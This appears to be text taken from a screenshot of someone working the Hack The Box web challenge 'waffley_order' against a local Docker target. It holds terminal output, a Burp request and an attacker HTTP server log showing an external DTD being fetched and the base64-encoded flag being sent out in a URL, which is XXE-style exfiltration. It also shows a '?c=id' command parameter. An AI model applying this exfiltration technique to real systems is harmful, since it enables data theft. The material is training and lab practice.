 ┌──(kali㉿kali)-[~/…/HTB/Challenge/Web/web_waffley_order]
└─$ ./docker-sh.sh
/ # cd tmp
/tmp # ls
/tmp # ls
/tmp # ls
orders.log
/tmp # cat orders.log
[22-04-2022 22:51:36] {"food":true} by bro
/tmp # ls
orders.log
/tmp # exit
┌──(kali㉿kali)-[~/…/HTB/Challenge/Web/web_waffley_order]
└─$ echo -n SFRCe2Y0azNfZmw0Z19mMHJfdDNzdDFuZyF9 | base64 -d
HTB{f4k3_fl4g_f0r_t3st1ng!}
┌──(kali㉿kali)-[~/…/HTB/Challenge/Web/web_waffley_order]
└─$
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [22/Apr/2022 19:05:18] "GET /bypass.dtd HTTP/1.0" 200 -
172.17.0.2 - - [22/Apr/2022 19:05:18] code 404, message File not found
172.17.0.2 - - [22/Apr/2022 19:05:18] "GET /bypass.xml?SFRCe2Y0azNfZmw0Z19mMHJfdDNzdDFuZyF9 HTTP/1.0
" 404 -
[0] 0:zsh- 1:zsh* eth0: 192.168.1.199/24 "kali" 08:59 23-Apr-22
Send Cancel < > Target: http://localhost:1337
Request
Pretty Raw Hex \n Select ext
1 POST /api/order?c=id HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Origin: http://localhost:1337
10 Content-Length: 13
11 Connection: close
12 Cookie: PHPSESSID=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
Search...
Response
Pretty Raw Hex Render \n Select ext
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 22 Apr 2022 23:05:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 90
8
9 {"status":"success","message":"Hello test, your 1 order has been submitted successfully."}